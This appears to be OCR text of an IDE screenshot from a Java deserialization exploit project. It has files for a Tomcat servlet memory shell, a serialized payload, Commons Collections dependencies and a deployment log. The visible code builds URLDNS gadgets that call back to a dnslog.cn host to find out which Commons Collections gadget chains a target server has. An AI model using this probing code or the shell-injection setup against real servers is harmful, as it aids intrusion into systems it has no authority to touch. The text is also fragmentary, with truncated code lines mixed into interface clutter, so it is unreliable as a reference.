 echo.class
FileConvertToByteArray
TemplatesImplTomcat8ServletShell
Tomcat8Servletshell
Tomcat8Servletshell.class
java
webapp
target
1.ser
b.txt
pom.xml
External Libraries
< 1.8 (2) > C:\Program Files\Java\jdk1.8.0_102
bin
lib
Maven: commons-collections:commons-collections:3.1
Maven: junit:junit:4.11
Maven: org.hamcrest:hamcrest-core:1.3
Maven: org.javassist:javassist:3.15.0-GA
servlet-api
Scratches and Consoles
12
13
14 public class URLDNSFindClasses {
15 public static void main(String[] args) throws Exception {
16 String dnslog = "dxw06f.dnslog.cn";
17 List<Object> list = new LinkedList<Object>();
18
19 //CommonsCollections1/3/5/6/7链，需要<=3.2.1版本，无法通过类判断这个小版本
20 HashMap cc31 = getURLDNSgadget( urls: "http://cc31."+dnslog, clazzName: "org.apache.commons.collections.func
21 HashMap cc32x = getURLDNSgadget( urls: "http://cc32x."+dnslog, clazzName: "org.apache.commons.collections.bu
22 list.add(cc31);
23 list.add(cc32x);
24
25 //CommonsCollections2/4链，需要4-4.0版本
26 HashMap cc4x = getURLDNSgadget( urls: "http://cc4x."+dnslog, clazzName: "org.apache.commons.collections4.fu
27 HashMap cc41 = getURLDNSgadget( urls: "http://cc41."+dnslog, clazzName: "org.apache.commons.collections4.Fl
28 list.add(cc4x);
29 list.add(cc41);
30
Maven
Hierarchy
ces
Tomcat Server
Running
mmshell [local]
mmshell:war exploded [Synchronized]
Server Tomcat Localhost Log Tomcat Catalina Log
Deployment
mmshell:war exploded
Output
Connected to server
[2022-01-06 05:59:35,958] Artifact mmshell:war exploded: Artifact is being deployed, please
06-Jan-2022 17:59:36.739 INFO [RMI TCP Connection(3)-127.0.0.1] org.apache.jasper.servlet.T
[2022-01-06 05:59:36,817] Artifact mmshell:war exploded: Artifact is deployed successfully
[2022-01-06 05:59:36,817] Artifact mmshell:war exploded: Deploy took 859 milliseconds
06-Jan-2022 17:59:45.749 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfi
06-Jan-2022 17:59:46.078 INFO [localhost-startStop-1] org.apache.catalina.startup.HostConfi
Activate Windows
激活 Windows